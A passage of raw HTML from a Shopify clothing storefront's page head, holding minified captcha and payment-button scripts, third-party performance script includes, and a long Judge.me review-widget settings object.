g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thechikanlabel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thechikanlabel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://thechikanlabel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thechikanlabel.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
				<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_9262/ecmrx_9262_3.js"></script>
				<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
				
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} Reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"vertical","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#8f5a3b","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thechikanlabel.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #8f5a3b;--jdgm-secondary-color: rgba(143,90,59,0.1);--jdgm-star-color: #8f5a3b;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #8f5a3b;--jdgm-paginate-color: #8f5a3b;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #8f5a3b}.jdgm-histogram__bar-content{background-color:#8f5a3b}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#8f5a3b}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none 